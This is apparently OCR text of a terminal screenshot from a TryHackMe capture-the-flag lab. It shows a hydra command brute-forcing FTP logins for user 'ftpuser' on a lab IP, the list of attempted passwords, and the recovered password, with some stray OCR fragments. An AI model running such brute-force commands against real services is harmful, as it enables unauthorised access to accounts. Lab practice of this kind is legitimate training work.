 kali@kali: ~/Desktop/tryhackme/yearoftherabbit
File Actions Edit View Help
kali@kali:~/Desktop/tryhackme/yearoftherabbit$ hydra -V -l ftpuser -P passwd ftp://10.10.135.242
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Title IP Address Expires
Terminate
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-04 09:28:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23 login tries (l:1/p:23), ~2 tries per task
[DATA] attacking ftp://10.10.135.242:21/
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "J5%2Hn+7I6QLt" - 1 of 23 [child 0] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "gL$2fmgnq8vI*" - 2 of 23 [child 1] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "Etb?i?Kj4R=QM" - 3 of 23 [child 2] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "7CabD7kwY7=ri" - 4 of 23 [child 3] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "4uaIRX~-cY6K4" - 5 of 23 [child 4] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "kY1oxscv4EB2d" - 6 of 23 [child 5] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "k32?3^x1ex7#o" - 7 of 23 [child 6] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "ep4IPQ_=ku@V8" - 8 of 23 [child 7] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "tQxFJ909rd1y2" - 9 of 23 [child 8] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "5L6kpPR5E2Msn" - 10 of 23 [child 9] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "65NX66Wv~oFP2" - 11 of 23 [child 10] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "LRAQ@zcBphn!1" - 12 of 23 [child 11] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "V4bt3*58Z32Xe" - 13 of 23 [child 12] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 14 of 23 [child 13] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 15 of 23 [child 14] (0/0)
[ATTEMPT] target 10.10.135.242 - login "ftpuser" - pass "nJ90XzX&AnF5v" - 16 of 23 [child 15] (0/0)
[21][ftp] host: 10.10.135.242 login: ftpuser password: 5iez1wGXKfPKQ
^[[B
[0] 0:sudo 1:less 2:hydra* 3:ftp- "kali" 09:28 04-Nov-20